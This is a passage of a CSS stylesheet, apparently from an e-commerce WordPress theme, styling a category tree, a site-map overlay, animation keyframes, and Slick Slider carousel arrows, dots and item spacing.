  transition: all 200ms ease;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:last-child::before {
  display: none;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:last-child > .ns-cat-tree-link::after {
  content: '';
  width: 1px;
  height: 35px;
  background-color: #555555;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root > .ns-cat-tree-link {
  font-size: 120%;
  padding-top: 20px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root > .ns-cat-tree-link::before {
  top: 35px;
  background-color: #555555;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root > .ns-cat-tree-link::after {
  height: 35px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child {
  margin-left: 30px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li {
  position: relative;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::before {
  content: '';
  width: 1px;
  height: 100%;
  background-color: #c1c1c1;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::after {
  content: '';
  width: 10px;
  height: 10px;
  background-color: #c1c1c1;
  position: absolute;
  top: 16px;
  left: -4px;
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li > .ns-cat-tree-link {
  padding-top: 5px;
  padding-bottom: 5px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:last-child::before {
  display: none;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:last-child .ns-cat-tree-link::after {
  content: '';
  width: 1px;
  height: 25px;
  background-color: #c1c1c1;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover::after {
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover > .ns-cat-tree-link {
  padding-left: 25px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover > .ns-cat-tree-link::after {
  width: 3px;
  left: -1px;
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover > .ns-cat-tree-link::before {
  height: 3px;
  top: 19px;
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~ li:hover)::before {
  width: 3px;
  left: -1px;
  background-color: #f76b6a;
  z-index: 5;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~ li:hover)::after {
  opacity: 0;
  visibility: hidden;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~ li:hover) > .ns-cat-tree-link::after {
  opacity: 0;
  visibility: hidden;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover::after {
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover > .ns-cat-tree-link {
  padding-left: 25px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover > .ns-cat-tree-link::after {
  width: 3px;
  left: -1px;
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover > .ns-cat-tree-link::before {
  height: 3px;
  top: 34px;
  background-color: #f76b6a;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:has(~ .ns-cat-root:hover)::before {
  width: 3px;
  left: -1px;
  background-color: #f76b6a;
}

.nasa-where-you-are-wrap {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow: auto;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.nasa-where-you-are-wrap.nasa-active {
  opacity: 1;
  visibility: visible;
  z-index: 99999999;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.nasa-where-you-are-wrap .nasa-close-site-map {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 3;
}
.nasa-where-you-are-wrap .nasa-site-map,
.nasa-where-you-are-wrap .nasa-cat-map {
  width: 100%;
  padding: 20px;
}
.nasa-where-you-are-wrap .nasa-title {
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 20px;
  -webkit-box-shadow: 0px 0px 4px #dedede;
  -moz-box-shadow: 0px 0px 4px #dedede;
  box-shadow: 0px 0px 4px #dedede;
  z-index: 9;
  margin-bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.nasa-where-you-are-wrap .nasa-title .ns-map-lcl {
  font-size: 150%;
  margin: 20px 0 0 0;
  position: relative;
  text-align: center;
  color: #f76b6a;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.nasa-where-you-are-wrap .nasa-title .ns-map-lcl svg {
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  animation: float_lcl  3s ease-in-out infinite;
}
.nasa-where-you-are-wrap .nasa-title .ns-map-lcl::after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 50%;
  width: 0;
  height: 3px;
  background-color: #f76b6a;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.nasa-where-you-are-wrap .nasa-title .ns-map-lcl:hover::after {
  left: 0;
  width: 100%;
}
.nasa-where-you-are-wrap .current-menu-item svg {
  bottom: 5px;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  animation: float_lcl  3s ease-in-out infinite;
}
.nasa-where-you-are-wrap .current-menu-item:hover svg {
  height: 40px;
  width: 40px;
}

@keyframes float_lcl {
  0% {
    transform: translate(0, -10%) rotateY(0deg);
  }

  50% {
    transform: translate(0, 10%) rotateY(180deg);
  }

  100% {
    transform: translate(0, -10%) rotateY(0deg);
  }
}
/* Safari | chrome */
@-webkit-keyframes float_lcl {
  0% {
    -webkit-transform: translate(0, -10%) rotateY(0deg);
  }

  50% {
    -webkit-transform: translate(0, 10%) rotateY(180deg);
  }

  100% {
    -webkit-transform: translate(0, -10%) rotateY(0deg);
  }
}
/* FF */
@-moz-keyframes float_lcl {
  0% {
    -moz-transform: translate(0, -10%) rotateY(0deg);
  }

  50% {
    -moz-transform: translate(0, 10%) rotateY(180deg);
  }

  100% {
    -moz-transform: translate(0, -10%) rotateY(0deg);
  }
}
/* Opera */
@-o-keyframes float_lcl {
  0% {
    -o-transform: translate(0, -10%) rotateY(0deg);
  }

  50% {
    -o-transform: translate(0, 10%) rotateY(180deg);
  }

  100% {
    -o-transform: translate(0, -10%) rotateY(0deg);
  }
}
/* Slick Slider */
.slick-slider {
  position: relative;
  display: none;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
  outline: none;
}
.slick-slider.slick-initialized {
  display: block;
}
.slick-slider.nasa-slider-deal-vertical-extra-switcher {
  display: none;
}
.slick-slider.nasa-slider-deal-vertical-extra-switcher.slick-initialized {
  display: block;
  width: 100%;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  min-height: 1px;
  outline: none;
  display: none;
}
.slick-slide img {
  display: block;
  margin: auto;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
}
.slick-slide.wpb_text_column {
  height: auto;
}

.slick-arrow.slick-hidden {
  display: none;
}

.nasa-slick-fog {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background: transparent;
  width: 100%;
  height: 100%;
}

button.slick-arrow {
  display: none !important;
}

.nasa-nav-arrow {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.slick-dots {
  text-align: center;
  padding: 0;
  margin: auto;
}
.slick-dots li {
  display: inline-block;
  list-style: none;
  position: relative;
  height: 8px;
  width: 8px;
  margin: 0 5px;
  background: #C0C0C0;
  outline: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.slick-dots li button {
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  width: 100%;
}
.slick-dots li.slick-active {
  width: 30px;
  background-color: #f76b6a;
}

.nasa-thumbnail-hoz .slick-dots {
  display: none !important;
}

.nasa-nav-arrow {
  position: absolute;
  z-index: 1;
  top: 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nasa-nav-arrow svg {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-nav-arrow.slick-prev {
  left: 0px;
  -webkit-transform: translate(10px, -50%);
  -moz-transform: translate(10px, -50%);
  -o-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.nasa-nav-arrow.slick-next {
  right: 0px;
  -webkit-transform: translate(-10px, -50%);
  -moz-transform: translate(-10px, -50%);
  -o-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.nasa-nav-arrow.slick-disabled {
  color: #aaaaaa;
  cursor: not-allowed;
}

.loop-gallery-carousel .nasa-nav-arrow.slick-prev {
  left: 0;
}
.loop-gallery-carousel .nasa-nav-arrow.slick-next {
  right: 0;
}

.nasa-category-slider-horizontal .nasa-nav-arrow svg {
  background-color: #fff;
  border: 1px solid #eee;
}
.nasa-category-slider-horizontal .nasa-nav-arrow:hover:not(.slick-disabled) svg {
  border-color: #999;
}

.nasa-sc-carousel-main .nasa-nav-arrow svg {
  border: 1px solid #ECECEC;
  background-color: #fff;
}
.nasa-sc-carousel-main .nasa-nav-arrow.slick-prev {
  left: 15px;
}
.nasa-sc-carousel-main .nasa-nav-arrow.slick-next {
  right: 15px;
}
.nasa-sc-carousel-main .nasa-nav-arrow:hover svg {
  border-color: #999999;
}

.nasa-nav-top > .nasa-nav-arrow {
  top: -35px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nasa-nav-top.nasa-nav-top-radius > .nasa-nav-arrow svg {
  padding: 10px;
  border: 1px solid rgba(129, 129, 129, 0.2);
  color: #777;
  font-size: 70%;
}
.nasa-nav-top.nasa-nav-top-radius > .nasa-nav-arrow:hover svg {
  border: 1px solid #818181;
  color: #000;
}
.nasa-nav-top.nasa-nav-top-radius > .nasa-nav-arrow.slick-disabled svg {
  border: 1px solid rgba(129, 129, 129, 0.1);
  color: #cccccc;
}

.nasa-slick-nav.nasa-nav-top > .nasa-nav-arrow {
  visibility: visible;
  opacity: 1;
  width: 15px;
  height: 40px;
  overflow: hidden;
}
.nasa-slick-nav.nasa-nav-top > .nasa-nav-arrow svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-slick-nav:hover > .nasa-nav-arrow {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nasa-slick-nav:hover > .nasa-nav-arrow:hover:not(.slick-disabled) {
  color: #000;
}

.ns-type-list_carousel:hover .nasa-slick-nav > .nasa-nav-arrow {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.nasa-recommend-product .nasa-nav-top > .nasa-nav-arrow {
  top: -33px;
}

.loop-gallery-carousel .nasa-nav-arrow.slick-prev svg, .loop-gallery-carousel .nasa-nav-arrow.slick-next svg {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 30px;
  height: 50px;
}
.loop-gallery-carousel .nasa-nav-arrow.slick-prev:hover svg, .loop-gallery-carousel .nasa-nav-arrow.slick-next:hover svg {
  background-color: #f5f5f5;
}
.loop-gallery-carousel .nasa-nav-arrow.slick-disabled {
  cursor: not-allowed;
}
.loop-gallery-carousel .nasa-nav-arrow.slick-disabled:before {
  color: #aaaaaa;
}

.title-align-left .nasa-nav-top > .slick-prev {
  left: auto;
  right: 25px;
}

.title-align-right .nasa-nav-top > .slick-next {
  right: auto;
  left: 25px;
}

.nasa-nav-top-right > .nasa-nav-arrow {
  top: -30px;
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nasa-nav-top-right > .nasa-nav-arrow svg {
  width: 35px;
  height: 35px;
}
.nasa-nav-top-right > .slick-prev {
  left: auto;
  right: 25px;
}

.nasa-nav-top-list > .nasa-nav-arrow {
  top: -37px;
  width: 20px;
  height: 40px;
  overflow: hidden;
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nasa-nav-top-list > .nasa-nav-arrow svg {
  width: 38px;
  height: 38px;
  flex-shrink: 0;
}
.nasa-nav-top-list > .nasa-nav-arrow.slick-prev {
  left: auto;
  right: 25px;
}

@media only screen and (max-width: 767px) {
  .nasa-nav-top-list > .nasa-nav-arrow {
    top: -36px;
  }

  .nasa-slick-slider .nasa-nav-arrow.slick-arrow:hover {
    border: inherit;
    cursor: default;
  }
  .nasa-slick-slider .nasa-nav-arrow.slick-arrow:hover * {
    border: inherit;
  }
}
@media only screen and (min-width: 768px) {
  .main-image-slider .nasa-nav-arrow.slick-next {
    right: 15px;
  }
  .main-image-slider .nasa-nav-arrow.slick-prev {
    left: 15px;
  }
  .main-image-slider .nasa-nav-arrow:hover:not(.slick-disabled):hover, .main-image-slider .nasa-nav-arrow:hover:not(.slick-disabled):focus {
    color: #333333;
  }

  .small_spacing .ns-type-carousel .ns-items-gap > .slick-list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap > .slick-list .slick-slide {
    padding: 0px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap > .slick-list .product-item {
    padding-left: 5px;
    padding-right: 5px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap > .slick-list .product-item .nasa-slick-slider.main-img .slick-list {
    margin: 0;
  }
  .small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) {
    margin-left: -5px;
    margin-right: -5px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) > *:not(.nasa-wrap-column) {
    padding-left: 5px;
    padding-right: 5px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column {
    padding: 0;
  }
  .small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column .product-item {
    padding-left: 5px;
    padding-right: 5px;
  }
  .small_spacing .ns-type-carousel .ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child {
    margin-bottom: 10px;
  }

  .large_spacing .ns-type-carousel .ns-items-gap > .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap > .slick-list .slick-slide {
    padding: 0px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap > .slick-list .product-item {
    padding-left: 15px;
    padding-right: 15px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap > .slick-list .product-item .nasa-slick-slider.main-img .slick-list {
    margin: 0;
  }
  .large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) {
    margin-left: -15px;
    margin-right: -15px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) > *:not(.nasa-wrap-column) {
    padding-left: 15px;
    padding-right: 15px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column {
    padding: 0;
  }
  .large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column .product-item {
    padding-left: 15px;
    padding-right: 15px;
  }
  .large_spacing .ns-type-carousel .ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child {
    margin-bottom: 30px;
  }
}
.nasa-nav-radius > .nasa-nav-arrow,
.nasa-nav-box-shadow > .nasa-nav-arrow {
  width: 40px;
  height: 40px;
  margin-top: -60px;
  text-align: center;
  background: #fff;
  color: #666666;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-nav-radius > .nasa-nav-arrow:hover:not(.slick-disabled),
.nasa-nav-box-shadow > .nasa-nav-arrow:hover:not(.slick-disabled) {
  border-color: #999;
  color: #333;
}
.nasa-nav-radius > .nasa-nav-arrow.slick-disabled,
.nasa-nav-box-shadow > .nasa-nav-arrow.slick-disabled {
  color: #cccccc;
}

.nasa-blogs-relate .nasa-nav-radius > .nasa-nav-arrow {
  margin-top: -25px;
}

.nasa-nav-radius > .nasa-nav-arrow {
  border: 1px solid #eee;
}

.nasa-nav-box-shadow > .nasa-nav-arrow {
  -moz-webkit-box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1), 0 0 0 0.5px rgba(0, 0, 0, 0.04);
  -ms-webkit-box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1), 0 0 0 0.5px rgba(0, 0, 0, 0.04);
  -o-webkit-box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1), 0 0 0 0.5px rgba(0, 0, 0, 0.04);
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1), 0 0 0 0.5px rgba(0, 0, 0, 0.04);
}

@media only screen and (min-width: 1300px) {
  .nasa-slick-nav-outside > .nasa-nav-arrow.slick-prev {
    left: -50px;
  }
  .nasa-slick-nav-outside > .nasa-nav-arrow.slick-next {
    right: -50px;
  }
  .nasa-slick-nav-outside > .nasa-nav-arrow svg {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
  }
  .nasa-slick-nav-outside > .nasa-nav-arrow:hover:not(.slick-disabled), .nasa-slick-nav-outside > .nasa-nav-arrow:focus:not(.slick-disabled) {
    color: #000;
  }

  .nasa-nav-radius > .nasa-nav-arrow.slick-prev,
  .nasa-nav-box-shadow > .nasa-nav-arrow.slick-prev {
    left: -20px;
  }
  .nasa-nav-radius > .nasa-nav-arrow.slick-next,
  .nasa-nav-box-shadow > .nasa-nav-arrow.slick-next {
    right: -20px;
  }

  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider {
    overflow: visible;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider > .nasa-nav-arrow.slick-prev {
    left: 0;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider > .nasa-nav-arrow.slick-next {
    right: 0;
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider > .nasa-nav-arrow:hover:not(.slick-disabled).slick-prev {
    left: -5px;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider > .nasa-nav-arrow:hover:not(.slick-disabled).slick-next {
    right: -5px;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1 > .nasa-nav-arrow.slick-prev {
    left: -10px;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1 > .nasa-nav-arrow.slick-next {
    right: -10px;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1 > .nasa-nav-arrow:hover:not(.slick-disabled).slick-prev {
    left: -15px;
  }
  .elementor-section.elementor-section-boxed > .elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1 > .nasa-nav-arrow:hover:not(.slick-disabled).slick-next {
    right: -15px;
  }
}
.ns-items-gap {
  overflow: hidden;
}
.ns-items-gap.nasa-nav-box-shadow, .ns-items-gap.nasa-slick-nav-outside, .ns-items-gap.nasa-nav-top, .ns-items-gap.nasa-nav-top-right, .ns-items-gap.nasa-nav-top-list, .ns-items-gap.nasa-nav-radius {
  overflow: visible;
}
.ns-items-gap.slick-initialized {
  display: block;
}
.ns-items-gap .slick-list {
  margin-left: -10px;
  margin-right: -10px;
}
.ns-items-gap:not(.slick-initialized) {
  margin-left: -10px;
  margin-right: -10px;
}
.ns-items-gap:not(.slick-initialized) > *:not(.nasa-wrap-column) {
  padding-left: 10px;
  padding-right: 10px;
}
.ns-items-gap .nasa-slider-item,
.ns-items-gap .product-item,
.ns-items-gap .item-product-widget,
.ns-items-gap .blog-item,
.ns-items-gap .brands-item,
.ns-items-gap .slick-slide:not(.nasa-wrap-column) {
  padding-left: 10px;
  padding-right: 10px;
}

@media only screen and (min-width: 768px) {
  .ns-items-gap.nasa-modern-9 .product-item {
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid {
    max-width: calc(100% - 20px);
    left: 10px;
    -webkit-border-radius: 0 0 20px 20px;
    -moz-border-radius: 0 0 20px 20px;
    border-radius: 0 0 20px 20px;
    border: 1px solid #ececec;
    border-top: none;
  }
  .ns-items-gap.nasa-modern-9 .product-item .product-img-wrap {
    -webkit-border-radius: 20px 20px 0 0;
    -moz-border-radius: 20px 20px 0 0;
    border-radius: 20px 20px 0 0;
    overflow: hidden;
    border: 1px solid #ececec;
    border-bottom: none;
  }
  .ns-items-gap.nasa-modern-9 .product-item .product-info-wrap {
    border: 1px solid #ececec;
    border-top: none;
    -webkit-border-radius: 0 0 20px 20px;
    -moz-border-radius: 0 0 20px 20px;
    border-radius: 0 0 20px 20px;
  }
  .ns-items-gap.nasa-modern-9 .product-item:hover .product-info-wrap {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border-bottom: none;
  }
  .ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 1230px) {
  .ns-items-gap .slick-list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .ns-items-gap .nasa-slider-item,
  .ns-items-gap .product-item,
  .ns-items-gap .item-product-widget,
  .ns-items-gap .blog-item,
  .ns-items-gap .brands-item,
  .ns-items-gap .slick-slide:not(.nasa-wrap-column) {
    padding-left: 5px;
    padding-right: 5px;
  }

  .ns-items-gap.nasa-modern-9 .product-item {
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid {
    max-width: calc(100% - 10px);
    left: 5px;
  }

  .ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .slick-list .slick-slide.nasa-wrap-column {
    padding: 0 7px 0 5px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap {
    display: none;
  }
}
.not-full-items .slick-track {
  -webkit-transform: translate3d(0, 0, 0) !important;
  -moz-transform: translate3d(0, 0, 0) !important;
  -ms-transform: translate3d(0, 0, 0) !important;
  -o-transform: translate3d(0, 0, 0) !important;
  transform: translate3d(0, 0, 0) !important;
}

.nasa-slider-deal-has-vertical:not(.slick-initialized) {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-slider-deal-has-vertical:not(.slick-initialized) > * {
  display: none;
  width: 100%;
}
.nasa-slider-deal-has-vertical:not(.slick-initialized) > *:first-child {
  display: block;
  width: 100%;
}

.nasa-nav-2-items:not(.slick-initialized) {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.nasa-nav-2-items:not(.slick-initialized) > * {
  display: none;
  width: 100%;
}
.nasa-nav-2-items:not(.slick-initialized) > *:nth-of-type(1), .nasa-nav-2-items:not(.slick-initialized) > *:nth-of-type(2) {
  display: block;
}

.nasa-nav-4-items:not(.slick-initialized) {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.nasa-nav-4-items:not(.slick-initialized) > * {
  display: none;
  width: 100%;
}
.nasa-nav-4-items:not(.slick-initialized) > *:nth-of-type(1), .nasa-nav-4-items:not(.slick-initialized) > *:nth-of-type(2), .nasa-nav-4-items:not(.slick-initialized) > *:nth-of-type(3), .nasa-nav-4-items:not(.slick-initialized) > *:nth-of-type(4) {
  display: block;
  margin-bottom: 20px;
}

.nasa-slick-slider:not(.slick-initialized) {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.nasa-slick-slider:not(.slick-initialized) > * {
  display: none;
}
.nasa-slick-slider .product-item .nasa-attr-ux-item .nasa-tip-content {
  display: none;
}

@media only screen and (min-width: 1130px) {
  .nasa-slick-slider:not(.slick-initialized) {
    margin-left: -10px;
    margin-right: -10px;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="1"] > * {
    width: 100%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="1"] > *:nth-of-type(1) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="2"] > * {
    width: 50%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="2"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="2"] > *:nth-of-type(2) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="3"] > * {
    width: 33.33%;
